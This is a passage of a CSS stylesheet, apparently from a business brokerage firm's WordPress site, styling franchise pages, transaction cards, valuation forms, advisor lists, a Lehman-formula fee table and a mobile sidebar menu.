    margin-left: 10px;
  }
}








@media (max-width: 991px) {
    .thjmf-job-listings {
        grid-template-columns: repeat(2, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(2, 1fr);
    }
     .page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
        font-size: 32px;
    }
    .page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
        margin-top: 0;
        font-size: 16px;
    }
    .page-template-tpl-franchise .explore-better-area .explore-better-left {
        display: none;
    }
    .page-template-tpl-franchise .explore-better-area {
        min-height: auto;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .service-area  .single-serive h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 24px;
    }
}

@media (max-width: 575px) {

      .property-type-area.industrien-area .industrien-wrap .single-industrien {
        text-align: center;
      }

     .thjmf-job-listings {
        grid-template-columns: repeat(1, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(1, 1fr);
    }
    .category-page-meta-section{
      border-left: 8px solid #FFC200;
      padding: 15px;
    }
    .category-page-meta-section .left-category-seo-section {
        flex: 1;
        padding-right: 0;
        order: 2;
    }
    .category-page-meta-section .right-category-seo-section {
        width: 100%;
        order: 1;
        margin-bottom: 20px;
    }
    .grid-item.col-sm-6.col-md-6.col-lg-3.aerospace_defence {
        width: 100%;
    }
}
.category-page-meta-section .right-category-seo-section img {
    width: 100%;
    height: auto;
}
.single .book-a-meeting-button {
  font-size: 26px;
}
.book-a-meeting-button {
  font-family: Futura PT Book;
  display: block;
  position: relative;
  background-color: transparent;
  border: 1px solid #FF9900;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px;
  box-shadow: none;
  transition: all .5s;
  border-radius: 10px;
  text-align: center;
  color: #FF9900;
  z-index: 1;
  overflow: hidden;
}
.book-a-meeting-button::before {
  position: absolute;
  content: '';
  width: 0;
  height: 100%;
  background: #FF9900;
  left: 0;
  top: 0;
  transition: all .3s;
  z-index: -1;
}
.book-a-meeting-button:hover {
    background-color: #FF9900;
    color: #ffffff;
}
.book-a-meeting-button:hover::before {
  width: 100%;
}


.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
  padding-left: 6px;
  text-transform: uppercase;
}
 /* industries-banner-area  */
 .catgory-list .active .sigle-catagory.text-center {
  background-color: #F6E3C5;
}
.industries-banner-area {
     padding: 120px 0;
     background-color:  #E6EDF5;
}
.industries-banner-area h1 {
     margin-bottom: 50px;
     font-size: 50px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area h2 {
     margin-bottom: 20px;
     font-size: 32px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area p {
     font-size: 16px;
     line-height: 1.4;
     color: #123092;
}
.industries-banner-area .industries-top {
     margin-bottom: 30px;
}
.industries-banner-area .catgory-list {
     margin: 0;
     padding: 0;
     display: grid;
     grid-template-columns: repeat(6, 1fr);
     grid-auto-rows: 160px;
     grid-gap: 15px;
     list-style: none;
}
.industries-banner-area .catgory-list .sigle-catagory {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-direction: column;
     position: relative;
     border-radius: 5px;
     background-color: #ffffff;
     height: 100%;
     box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
     text-decoration: none;
     transition: all .3s;
}
.industries-banner-area .catgory-list .sigle-catagory .count-industries {
    position: absolute;
    top: 5px;
    right: 5px;
}
.industries-banner-area .catgory-list .sigle-catagory:hover {
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.industries-banner-area .catgory-list .sigle-catagory  .catagory-icon {
     height: 60px;
     object-fit: cover;
     margin-bottom: 15px;
}
.industries-banner-area .catgory-list .sigle-catagory h4 {
     margin: 0;
     font-size: 20px;
     text-transform: capitalize;
     color: #163286;
}
/* .service-custome-area */
.service-custome-area {
     padding-top: 120px;
     padding-bottom: 90px;
}
.service-custome-area .single-service .service-thumbnail img {
     width: 100%;
     height: 230px;
     object-fit: cover;
     transition: all .3s linear;
}
.service-custome-area .single-service {
     margin-bottom: 30px;
}
.service-custome-area .single-service p {
     font-size: 18px;
     line-height: 1.4;
     color: #081A3E;
     margin-top: 20px;
     margin-bottom: 0;
}
.service-custome-area .single-service .service-title {
     padding-bottom: 10px;
     margin-top: 0;
     margin-bottom: 35px;
     position: relative;
     font-size: 24px;
     font-weight: 600;
     line-height: 1.4;
     text-transform: uppercase;
     color: #081A3E;
}
.service-custome-area .single-service .service-title::before {
     position: absolute;
     content: '';
     width: 15%;
     height: 3px;
     background-color: #AFAAB0;
     left: 0;
     bottom: 0;
}
.service-custome-area .single-service .service-title a {
     color: #081A3E;
     text-decoration: none;
}
.service-custome-area .single-service .service-thumbnail a {
     display: block;
     overflow: hidden;
}
.service-custome-area .single-service .service-thumbnail:hover img {
     transform: scale(1.2);
}
.expertise-area {
    position: relative;
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center;
     z-index: 1;
}
.expertise-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .1) ;
    z-index: -1;
}
.expertise-area .expertise-wrap {
     padding: 130px 40px;
     background-color: rgba(33, 44, 91, .7);
}
.expertise-area .expertise-wrap h2 {
     position: relative;
     padding-top: 20px;
     margin: 0;
     font-size: 42px;
     line-height: 1.4;
     text-transform: capitalize;
     color: #ffffff
}
.expertise-area .expertise-wrap h2::before {
     position: absolute;
     content: '';
     width: 35%;
     height: 3px;
     background-color: #B7B7B7;
     left: 0;
     top: 0;
}
/* aerospace-area */
.aerospace-area {
     padding: 120px 0;
}
.aerospace-area .aerospace-left h3 {
  margin-top: 0;
  /*margin-bottom: 30px;*/
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
  text-align: center;
  line-height: 1.2;
}
.aerospace-area .aerospace-left p {
     margin-top: 0;
     margin-bottom: 30px;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     color: #001450;
}
.aerospace-area .transactional-experience h3 {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul {
     margin: 0;
     padding: 0;
}
.aerospace-area .transactional-experience ul li {
     position: relative;
     padding-left: 25px;
     margin-bottom: 10px;
     list-style: none;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul li:last-child {
     margin-bottom: 0;
}
.aerospace-area .transactional-experience ul li::before {
     position: absolute;
     content: '>';
     left: 0;
     top: 0;
     color: #0074FA;
}
.aerospace-area .transactional-experience {
     margin-bottom: 25px;
}
.aerospace-widget {
     position: relative;
     padding-left: 30px;
}
.aerospace-widget::before {
     position: absolute;
     content: '';
     width: 1px;
     height: 100%;
     left: 5px;
     top: 0;
     background-color: #000000;
}
.aerospace-widget::after {
     position: absolute;
     content: '';
     width: 12px;
     height: 12px;
     border-radius: 50%;
     left: 0;
     top: 0;
     background-color: #0074FA;
}
.aerospace-widget .widget-title {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul {
     margin: 0;
     padding: 0;
}

.aerospace-widget ul li {
     list-style: none;
     margin-bottom: 10px;
}
.aerospace-widget ul li a {
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-decoration: none;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul li:last-child {
     margin-bottom: 0;
}
.valuation-btn {
     display: inline-block;
     padding: 14px 35px;
     color: #ffffff;
     text-align: center;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 16px;
     text-decoration: none;
     background-color: #FF751B;
}
.valuation-btn:hover {
     color: #ffffff;
     text-decoration: none;
}

 .top-contact .right-side-menu-globle {
  margin-right: 0px;
  width: 15px;
}
.header-section .navi > ul > li > a {
  /* font-family: "Muli", Lato; */
  font-size: 14px;
  letter-spacing: 1px;
/*  font-weight: 600;*/
font-weight: 400;
}
.right-side-menu-globle svg {
  font-size: 18px;
  fill: #fff !important;
  vertical-align: middle;
}
 .top_main_header a {
  font-size: 12px;
}
 .figure-block .item-thumb .actions {
  display: none;
}
.page-template-templatetemplate-search-php .table-list.full-width {
  padding: 18px 0px;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
    /* height: 120px; */
    height: 300px;
}
.disclaimer-warining {
  font-size: 11px;
  color: #333;
  line-height: 10px;
}
.banner-listing-item {
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    text-align: center;
    color: #ffffff;
    position: relative;
    bottom: 0px;
}
.banner-listing-item .single-listing .listing-info {
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner-listing-item .single-listing .listing-info h3 {
  font-size: 30px;
  font-weight: 600;
  margin-block: 10px;
  margin-right: 15px;
}
.banner-listing-item .single-listing .listing-info .listing-icon {
  margin-right: 10px;
}
.banner-listing-item .single-listing .listing-info .listing-icon i {
  font-size: 30px;
  color: #ff6e00;
}
.banner-listing-item .single-listing .listing-info p {
  margin: 0;
  text-align: left;
  font-size: 14px;
  line-height: 18px;
}
.singup-today-area {
	margin-top: 25px;
}
body .transactions-slider.recent-transactions .single-transaction {
    border: 2px solid #F55C0F;
    padding: 20px 0px 0px 0px;
}
   body .recent-transactions .single-transaction {
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: transparent;
    border: 2px solid #F55C0F;
    }
    .transaction-info .middle-content {
      padding: 0px;
      font-size: 23px;
      font-weight: 600;
      color: #4B67E1;
      background: #F4F4F4;
      border-radius: 30px;
      padding: 5px 2px
    }
    .transaction-info .bottom-content {
      padding: 15px 0px 10px 0px;
      color: #424242;
    }
    
    .recent-transactions .single-transaction {
      position: relative;
      padding: 20px 0px 0px 0px;
      background: #FF6E00;
      text-align: center;
      transition: all .3s;
      min-height: 380px;
      margin-bottom: 30px;
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      z-index: 1;
      border-top: 2px solid #F55C0F;
    }
    .recent-transactions .single-transaction:hover {
      box-shadow: 0px 12px 18px -6px rgba(255, 110, 0, .4);
    }
    .recent-transactions .single-transaction img.transaction-country{
    width: 25%;
    height: 100%;
    object-fit: cover;
    }
    .flags-transaction img {
      margin: 0px 6px;
    }
    .recent-transactions .single-transaction img {
      max-width: 100%;
      height: auto;
    }
    .recent-transactions .single-transaction .transaction-info {
      padding: 10px 10px;
      /*background: #f8f8f8;*/
      margin: 15px 0 0px 0px;
    }
    .recent-transactions .single-transaction .transaction-info .transaction-country {
      max-width: 80px;
      /*margin-bottom: 10px;*/
      width: 30px;
    }
    .recent-transactions .single-transaction .transaction-info p {
      margin: 0;
      text-align: center;
      line-height: 18px;
      color: #424242;
      height: 35px;
      max-height: 35px;
      overflow: hidden;
      font-size: 14px;
      min-height: 35px;
    }
    .recent-transactions .single-transaction .transaction-brand {
      max-width: 150px;
      margin-bottom: 20px;
    }
    .recent-transactions .single-transaction .transaction-title {
      font-size: 22px;
      font-weight: 600;
      text-transform: capitalize;
      color: #005a84;
      margin-bottom: 30px;
    }
    .recent-transactions .single-transaction .transaction-date {
      font-size: 16px;
      font-weight: 500;
      text-transform: capitalize;
      color: #D3D6D5;
      margin: 0px 0px 10px 0px;
    }
    .recent-transactions .single-transaction .single-transaction-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    .recent-transactions .single-transaction .badge-advisory {
      position: absolute;
      left: 0;
      top: 10px;
      display: inline-block;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ffffff;
      background: #13365D;
      padding: 2px 8px;
      transform: translateX(-11px);
    }
    .recent-transactions .single-transaction .badge-advisory:before {
      position: absolute;
      content: "";
      left: 0;
      top: 100%;
      width: 0;
      height: 0;
      border-top: 10px solid #13365D;
      border-left: 10px solid transparent;
    }
    .recent-transactions .single-transaction .sell-advisory {
      margin: 0px 0px 15px 0px;
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ff4d00;
    }
    .recent-transactions  .recent-title {
      margin-bottom: 30px;
    }
    .recent-transactions  .recent-title .title {
      margin-bottom: 0;
        font-weight: 700;
        font-size: 37px;
        color: #333333;
        line-height: 1.1em;
        text-align: center;
    }
    /*.filtering-button {
        background-color: rgba(0, 120, 190, 0.1);
        border-radius: 20px;
        display: inline-block;
        white-space: nowrap;
        font-size: 14px;
        margin-bottom: 50px;
    }
    .filtering-button a {
      display: inline-block;
      color: #171C2D;
        text-transform: uppercase;
        font-weight: 700;
        padding: 6px 18px;
        text-decoration: none;
        cursor: pointer;
    }
    .filtering-button a.active {
        background-color: #FFFFFF;
        border-radius: 20px;
        color: #0078BE;
        box-shadow: 0px 1px 4px rgba(0, 0, 0, .10);
    }*/
.filtering-button {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
    text-align: center;
    align-items: stretch;
    justify-content: space-between;
    display: flex;
}
.filtering-button a i {
    margin-right: 10px;
}

.filtering-button a {
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0;
    background: none;
    color: #1a1a1a;
    border: none;
    border: beige;
    border-bottom: 3px solid transparent;
    border-right: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 96px;
    text-align: center;
    vertical-align: middle;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
   /* flex-grow: 1;
    flex-basis: 0;*/
}
.filtering-button a.active  {
    color: #FF7F00;
    border-color: #FF7F00;
}
.tabs.table-cell.property-types-advance{
  display: flex;
  text-align: center;
}
.property-types-advance a {
  padding: 7px;
}
.tabs.property-types-advance a:active, .tabs.property-types-advance a.active {
  background-color: #ebebeb;
  border-bottom: 2px solid #0C6CC4;
}

  .newsroom-area .newsroom-top {
        margin-bottom: 40px;
      }
      .newsroom-area .newsroom-top .page-show-result {
        font-family: 'Futura PT Book';
        font-size: 18px;
        font-weight: 400;
        color: #161616;
        margin-bottom: 0;
      }
      .newsroom-area .timeline-title {
        margin-bottom: 20px;
        font-family: 'Futura PT Demi';
        font-size: 36px;
        text-transform: uppercase;
        color:  #333333;
      }
      .newsroom-area .single-newsroom {
        padding: 25px 0;
        border-bottom: 1px solid #BCBCBC;
        width: 50%;
        float: left;
        height: 160px;
      }
      .newsroom-area .single-newsroom .newsroom-subtitle {
        margin-top: 0;
        margin-bottom: 10px;
        font-family: 'Futura PT Demi';
        font-size: 14px;
        text-transform: uppercase;
        color: #01646E;
      }
      .newsroom-area .single-newsroom .newsroom-title {
        margin-top: 0;
        margin-bottom: 8px;
        font-family: 'Futura PT Demi';
        font-size: 18px;
        font-weight: 500;
        text-transform: capitalize;
        color: #6B6B6B;
      }
      .newsroom-area .single-newsroom .newsroom-meta {
        margin:  0;
        font-family: 'Futura PT Book';
        font-size: 14px;
        color: #C4C4C4;
        text-transform: capitalize;
      }
      .newsroom-area .releases-btn-area {
        margin-top: 50px;
      }
      .newsroom-area .releases-btn {
        display: inline-block;
        padding: 14px 25px;
        border-radius: 6px;
        font-family: 'Futura PT Book';
        font-size: 16px;
        text-transform: capitalize;
        color:  #ffffff;
        background: #6B6B6B;
        text-decoration: none;
      }

.contactform-businessvaluation {
  margin-top: 20px;
  display: none;
}
.spacebottom {
  margin-bottom: 30px !important;
}
#wpcf7_signature-135_clear {
  margin-top: 10px;
}
#wpcf7_signature-135_signature {
  border: 1px solid #ccc;
  width: 400px;
}
.valuation-area {
    padding: 80px 0;
    background: #FFF;
    margin-top: 80px;
}
.custome-price {
  margin-bottom: 20px;
}
.tooltip-single {
    margin-left: 6px;
    color: #999999;
}
.tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
    white-space: normal;
}
.detail-bar .detail-title .title-left {
    text-transform: uppercase;
}
.custome-price .price-header {
  /*display: flex;
  flex-flow: row wrap;*/
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
}

.single .custome-price .price-header::after {
  background: #29a9df;
  background: transparent;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}
.custome-price .price-header .price {
  display: flex;
  width: 100%;
}
.custome-price .price-header .title {
  font-family: Futura PT Heavy;
     width: 50%;
     font-size: 18px;
     color: #154684;
}

.single-post-page #description .elementor-icon-list-item {
  list-style: none;
}
.property-detail-flag {
  width: 10%;
  margin-bottom: 4px;
}
.banner-listing-item .single-listing h3 {
  font-size: 30px;
}
body .cc-bottom {
  bottom: 6em;
}
body .cc-window.cc-floating {
    padding: 1em;
}
body #cc-window.cc-type-categories.cc-floating.cmplz-categories-visible .cc-compliance .cc-save {
  width: 48%;
  float: right;
  margin-left: 10px;
}
body #cc-window.cc-type-categories.cc-floating .cc-compliance .cc-accept-all {
  width: 48%;
  float: left;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: linear-gradient(rgba(0,0,0,.4), rgba(0,0,0,0.8));
  width: 40px;
  left: 26px;
}
.custome-price .price-header .asking .title.title-value {
  text-align: right;
}
.detail-title .title-left {
  color: #000;
}
.custome-price .price-header .asking .title {
     color: #0068b4;
}
.custome-price .price-body {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-info {
     width: 100%;
}
.custome-price .price-body .sngle-info {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-body .info {
  font-family: Futura PT Book;
  width: 50%;
  font-size: 17px;
  color: #575756;
  margin: 2px 0 0 0;
}
.custome-price .price-body .info.info-value {
  font-weight: normal;
  text-align: right;
  color: #414141;
}
.valuation-area  .valuation-left p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 28px;
    color: #181818;
}
.single .single-page-row{
  padding: 0px 0px 20px 0px;
}

.section-title-two {
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 15px;
    font-size: 26px;
    line-height: 50px;
    font-weight: 700;
    color: #090909;
    text-transform: capitalize;
}
.section-title-two:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #FF741B;
    left: 0;
    bottom: 0;
}
.btn-style-two {
    display: inline-block;
    padding: 5px 15px;
    background: #FF741B;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    transition: all .5s ease-in;
    letter-spacing: 1px;
}
.btn-style-two:hover {
    color: #ffffff;
    background: #404D76;
}
.works-area {
    padding: 80px 0;
    background: #FFF;
}
.works-area .works-lsit  {
    counter-reset: sigle-work;
}
.works-area .works-lsit .sigle-work {
    position: relative;
    padding-left: 50px;
    margin-bottom: 25px;
}
.works-area .works-lsit .sigle-work::before {
    position: absolute;
    counter-increment: sigle-work ;
    content: counter( sigle-work ) ;
    left: 0;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    background-color: #233161;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
}
.works-area .works-lsit .sigle-work h3 {
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    color: #233161;
}
.works-area .works-lsit .sigle-work p {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 28px;
    color: #181818;
}
/**Mobile header Sidebar menu**/
.mobile-header-menu .wpml-ls-item-toggle {
    background: transparent;
    color: #fff;
    border: 0px;
}
.mobile-header-menu{
  /*display: none;*/
  width: 25%;
  float: right;
  text-align: right;
  line-height: 60px;
  padding: 16px 0px 0px 0px;
}
.mobile-header-menu .wpml-ls-legacy-dropdown a {
  background: transparent;
  background-color:transparent;
  border: 0px !important;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-menu .wpml-ls-legacy-dropdown a:focus, .mobile-header-menu .wpml-ls-legacy-dropdown a:hover {
    background: transparent;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0px;
}
.mobile-header-menu .wpml-ls-slot-lang-switcher-mobile {
  border: 0px !important;
}
.mobile-nav .fa.fa-navicon {
  opacity: 0;
}
.menu-toggle {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
}
.mobile-sidebar {
  display: none;
  position:  fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  padding: 10px 0;
  background: #313539;
  overflow-y: scroll;
  -ms-overflow-style: none;  
    scrollbar-width: none; 
    z-index: 9999;
    color: #ffffff;
}
.mobile-sidebar::-webkit-scrollbar {
  display: none;
}
.mobile-sidebar.show {
  display: block;
}
.mobile-sidebar .sidebar-menu {
  border-bottom: 1px solid #717579;
}
.mobile-sidebar .sidebar-menu ul {
  margin: 0;
  padding: 0;
}
.mobile-sidebar .sidebar-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
}
.mobile-sidebar .sidebar-menu ul li a {
  display: block;
  padding: 5px 15px;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .5s;
}
.mobile-sidebar .sidebar-menu ul li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li.current-menu-item a {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .menu-icon {
  margin-right: 5px;
  color: #717579;
}
.mobile-sidebar .sidebar-menu ul li .submenu {
  display: none;
  margin-top: 10px;
  padding-left: 20px;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  color: #ffffff;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon {
  float: right;
  color: #717579;
  transition: all .3s;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon.rotate {
  transform: rotate(-180deg);
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  text-transform: capitalize;
}
.mobile-sidebar .sidebar-top {
  margin-bottom: 10px;
}

.mobile-sidebar .menu-close {
  padding-left: 15px;
  cursor: pointer;
  font-size: 26px;
}
.mobile-sidebar .sidebar-bottom {
  padding: 15px;
}
.mobile-sidebar .sidebar-bottom .copyright-text{
  margin-bottom: 0;
  font-size: 14px;
    line-height: 20px;
    color: #B1B5B9;
}
.mobile-sidebar .social-media {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.mobile-sidebar .social-media li {
  display: inline-block;
  margin-right: 15px;
}
.mobile-sidebar .social-media li a {
  display: inline-block;
  font-size: 20px;
  color: #717579;
  transition: all .5s;
}
.mobile-sidebar .social-media li a:hover {
  color:  #ffffff;
}
.mobile-sidebar .sidebar-menu ul li #Linkedin_Icon_Footer {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 10px;
}
/*about us members*/
.awsm-team-item .single-item .view-profile {
  cursor: pointer;
  color: #FF7F00 ;
  border: 1px solid #FF7F00;
  padding: 10px 10px;
}
.awsm-team-item .single-item .view-profile:hover {
    background: #FF7F00;
    color: #fff;
}
.back2results {
	position: relative;
  border: 1px solid #000;
  background-color: transparent;
  color: #000;
  padding: 5px;
  padding-left: 30px;
  padding-right: 10px;
  font-size: 10px;
  font-weight: 600;
}
.back2results .left-arrow-cls {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	width: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
	border-right: 1px solid #000000;
}
.row .awsm-team-list {
  transition: all 0.2s ease-out 0s;
}
.row .awsm-team-list:hover {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  transform: scale(1.05);
}
.awsm-team-item .single-item p {
    margin-bottom: 0;
}
.awsm-team-item .single-item img.flag-icon {
    width: auto;
    margin-right: 5px;
    position: relative;
    top: -2px;
}
.awsm-table {
  margin-top: 20px;
}
.awsm-team-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
}

.awsm-team-item .single-item {
  width: 15%;
  list-style: none;
  padding: 10px;
  font-size: 16px;
  line-height: 24px;
  margin: 0;
  color: #111111;
}
.awsm-team-item .single-item {
  width: 13%;
}
.awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
  width: 8%;
}
.awsm-team-item .single-item:nth-child(2) {
    width: 20%;
}
.awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 25%;
}

.awsm-team-item .single-item img {
  width: 75px;
  height: auto;
}
.awsm-team-list:nth-child(2n) {
  background: #dddddd;
}

.awsm-team-item .single-item .social-icon {
  margin-bottom: 10px;
  padding: 0;
}
.search-btn {
    float: right;
    display: inline-block;
}
#s-text {
  max-width: 200px;
  width: auto;
  height: 35px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  padding: 7px 10px;
  border: 1px solid #ddd;
  border-radius: 0;
  background: #fff;
  font-family: inherit;
  font-size: inherit;
}
.search-submit {
  display: inline-block;
  color: #fff;
  background-color: #FF7F00;
  border-color: #FF7F00;
  transition: all .2s;
  height: 35px;
  border-radius: 0px;
  padding: 7px 10px;
  vertical-align: top;
}
.search-submit .fa-search{
vertical-align: top;
}

.loading-not-found {
  text-align: center;
  font-size: 20px;
  padding: 20px;
}
.awsm-team-item .single-item .social-icon li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
  margin-right: 5px;
}

.awsm-team-item .single-item .social-icon li:last-child {
  margin-right: 0;
}

.awsm-team-item .single-item .social-icon li a {
  display: block;
  font-size: 18px;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #111111;
}

.awsm-team-item .single-item .social-icon li a:hover {
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

/*about alphabate search*/
.etp-alphab-list {
  /*text-align: center;*/
}
.etp-alphab-list li {
  display: inline-block;
  padding: 0px 3px;
  list-style: none;
}
.etp-alphab ul li a.current {
    border-color: #00BCD4;
    color: #00BCD4;
    pointer-events: none;
}
.etp-alphab-list a {
    display: inline-block;
    border-bottom: 2px solid #eee;
        border-bottom-color: rgb(238, 238, 238);
    min-width: 26px;
    text-align: center;
    padding: 2px;
    line-height: 1.5;
    margin: 0 4px 5px 0;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 400;
}
#agencyform .form-small {
    padding: 0px;
}
.advisor-accordion .panel-group{
  margin: 0px;
}

.header-section .header-left, .header-section-4 .header-left {
  width: 100%;
}
.header-section .header-right, .header-section-4 .header-right {
  width: 20%;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li > a {
/*  padding: 0 10px;*/
padding: 0;
}
#pum-36732 label {
	width: 100%;
}
#pum-36732 .wpcf7-select {
	width: 100%;
	padding: 10px;
}
#pum_popup_title_36732 {
	text-align: center;
}
#pum-36732 .wpcf7-list-item {
	margin-left: 5px;
}

/*Lehman foumula*/
.lehman-container .field label {
	float: left;
	width: 30%;
}
.lehman-container .field{
	padding:5px 0px;
	margin-bottom: 25px;
}
.lehman-container .field #field-number {
	min-width: 280px;
	height: 50px;
	padding: 0 15px;
	border: 1px solid #cccccc;
}
.lehman-container .field ul li label {
	float: none;
	width: 100%;
}
.lehman-container table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.lehman-container td, .lehman-container  th {
  border: 1px solid #cccccc;
  text-align: left;
  padding: 8px;
}

.lehman-container tr:nth-child(even) {
  background-color: #dddddd;
}
.lehman-container .table tr th:last-child {
	text-align: center;
}
.lehman-container .table tr td:last-child {
	width: 120px;
	text-align: center;
}
.total_standard , .total_standar_double, .total {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
.total_standard , .total_standar_double, .total_td {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
@media (max-width: 575px) {
	.lehman-container .table tr td:last-child {
	    width: 80px;
	    text-align: center;
	}
	.lehman-container td, .lehman-container  th {
	  white-space: normal !important;
	  font-size: 14px;
	  line-height: 24px;
	}	

}
/*lehman formula end*/

.mobile-search-section{
    display: none;
}
.about-copy {
  margin: 20px 0px;
}
body .advanced-search .features-list label.title, body .advanced-search .features-list .field-expand label.checkbox-inline {
	color: #fff;
}
#agencyform {
  margin-top: 25px;
}
.advisor-bottom-left .fa.fa-facebook-square {
  color: #3b5998;
}
.advisor-bottom-left .fa.fa-twitter-square {
  color: #00acee;
}
.advisor-bottom-left .fa.fa-youtube-square {
  color: #c4302b;
}
.advisor-bottom-left .fa.fa-globe {
    color: #000;
}
.fa.fa-linkedin-square {
  color: #0077b5 !important;
  font-size: 20px;
}
.btn-linkedin {
  display: flex;
  align-items: center;
}
.btn-linkedin span {
  padding: 0px 10px 0px 0px;
  color: #424242;
}
.fa.fa-pinterest-square {
  color: #c8232c;
}
.toggle-contact-form {
  background: rgb(255, 110, 0);
  color: #fff !important;
  padding: 15px 30px;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.advisor-accordion .panel-body {
    font-size: 14px;
}
